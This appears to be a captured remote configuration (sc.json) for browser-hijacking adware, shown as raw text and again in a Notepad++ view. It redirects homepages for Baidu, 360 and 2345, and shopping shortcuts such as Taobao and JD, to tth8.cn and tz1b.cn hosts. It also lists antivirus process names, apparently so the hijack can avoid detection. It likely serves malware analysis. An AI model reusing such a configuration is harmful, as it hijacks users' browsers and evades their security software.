 api2.ttp1.cn/api/sc/all/sc.json
{"notext":"","jigedays":14,"time":1573114721,"defhomepage":"http:\/\/ss.tth8.cn\/","homepagenotext":"zhudongfangyu,hipstray,360sd,360RealPro,360rp,360tray,360Safe,safeboxTray,360safebox,360leakfixer,ksafetray,kxescore,qq
["hao.360.com","http:\/\/61.tth8.cn\/"],["hao.360.cn","http:\/\/61.tth8.cn\/"],["www.2345.com","http:\/\/35.tth8.cn\/"]],"offcode":3,"list":[{"title":"携程旅行","url":"http:\/\/5.tz1b.cn\/","webico":"","black1":"携程",
网","black3":"","localico":"http:\/\/cr.tz1c.cn\/attachments\/201910\/30\/17\/1027-we25u2.ico","lpcalpng":"http:\/\/cr.tz1c.cn\/attachments\/201910\/30\/17\/1034-10nfqoq.png","white":""},{"title":"京东商城","url":"http:
城","black3":"","localico":"http:\/\/cr.tz1c.cn\/attachments\/201910\/30\/17\/0856-ts12d9.ico","lpcalpng":"http:\/\/cr.tz1c.cn\/attachments\/201910\/30\/17\/0902-d0bkoq.png","white":""},{"title":"天猫","url":"http:\/\/2.
猫","black3":"","localico":"http:\/\/cr.tz1c.cn\/attachments\/201910\/30\/17\/0534-8b7kdh.ico","lpcalpng":"http:\/\/cr.tz1c.cn\/attachments\/201910\/30\/17\/0540-yew5gw.png","white":""},{"title":"淘宝网","url":"http:\/
下","black3":"","localico":"http:\/\/cr.tz1c.cn\/attachments\/201910\/30\/17\/0423-emz27d.ico","lpcalpng":"http:\/\/cr.tz1c.cn\/attachments\/201910\/30\/17\/0436-kz8p10k.png","white":""},{"title":"360导航","url":"http:\/
航","black2":"","black3":"","localico":"http:\/\/cr.tz1c.cn\/attachments\/201910\/30\/17\/1113-ij5umz.ico","lpcalpng":"http:\/\/cr.tz1c.cn\/attachments\/201910\/30\/17\/1122-io2xex.png","white":""},{"title":"百度一下",
下","black3":"","localico":"http:\/\/cr.tz1c.cn\/attachments\/201910\/30\/17\/0614-0hiaxd.ico","lpcalpng":"http:\/\/cr.tz1c.cn\/attachments\/201910\/30\/17\/0619-
1t4kfu.png","white":""}],"defhomepagelist":"http:\/\/ss.tth8.cn\/,http:\/\/61.tth8.cn\/,http:\/\/35.tth8.cn\/,http:\/\/11.tth8.cn\/"}
d++ [Administrator]
编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
sc.json
{
"notext":"","jigedays":14,"time":1573092141,
"defhomepage":"http:\/\/ss.tth8.cn\/",
"homepagenotext":"zhudongfangyu,hipstray,360sd,360RealPro,360rp,360tray,360Safe,safeboxTray,360safebox,360leakfixer,ksafetray,kxescore,qqpcrtp",
"homepage":[["www.baidu.com","http:\/\/11.tth8.cn\/"],["hao.360.com","http:\/\/61.tth8.cn\/"],["hao.360.cn","http:\/\/61.tth8.cn\/"],["www.2345.com","http:\/\/35.tth8.cn\/"]],
"offcode":3,
"list":
[{"title":"携程旅行","url":"http:\/\/5.tz1b.cn\/","webico":"","black1":"携程","black2":"携程旅行网","black3":"",
"localico":"http:\/\/cr.tz1c.cn\/attachments\/201910\/30\/17\/1027-we25u2.ico","lpcalpng":"http:\/\/cr.tz1c.cn\/attachments\/201910\/30\/17\/1034-10nfqoq.png","white":""},
{"title":"京东商城","url":"http:\/\/4.tz1b.cn\/","webico":"","black1":"京东","black2":"京东商城","black3":"",
"localico":"http:\/\/cr.tz1c.cn\/attachments\/201910\/30\/17\/0856-ts12d9.ico","lpcalpng":"http:\/\/cr.tz1c.cn\/attachments\/201910\/30\/17\/0902-d0bkoq.png","white":""},
{"title":"天猫","url":"http:\/\/2.tz1b.cn\/","webico":"","black1":"天猫商城","black2":"天猫","black3":"",
"localico":"http:\/\/cr.tz1c.cn\/attachments\/201910\/30\/17\/0534-8b7kdh.ico","lpcalpng":"http:\/\/cr.tz1c.cn\/attachments\/201910\/30\/17\/0540-yew5gw.png","white":""},
{"title":"淘宝网","url":"http:\/\/3.tz1b.cn\/","webico":"","black1":"淘宝","black2":"淘宝一下","black3":"",
"localico":"http:\/\/cr.tz1c.cn\/attachments\/201910\/30\/17\/0423-emz27d.ico","lpcalpng":"http:\/\/cr.tz1c.cn\/attachments\/201910\/30\/17\/0436-kz8p10k.png","white":""},
{"title":"360导航","url":"http:\/\/6.tz1b.cn\/","webico":"","black1":"360导航","black2":"","black3":"",
"localico":"http:\/\/cr.tz1c.cn\/attachments\/201910\/30\/17\/1113-ij5umz.ico","lpcalpng":"http:\/\/cr.tz1c.cn\/attachments\/201910\/30\/17\/1122-io2xex.png","white":""},
{"title":"百度一下","url":"http:\/\/1.tz1b.cn\/","webico":"","black1":"百度","black2":"百度一下","black3":"",
"localico":"http:\/\/cr.tz1c.cn\/attachments\/201910\/30\/17\/0614-0hiaxd.ico","lpcalpng":"http:\/\/cr.tz1c.cn\/attachments\/201910\/30\/17\/0619-1t4kfu.png","white":""}],
"defhomepagelist":"http:\/\/ss.tth8.cn\/,http:\/\/61.tth8.cn\/,http:\/\/35.tth8.cn\/,http:\/\/11.tth8.cn\/"
}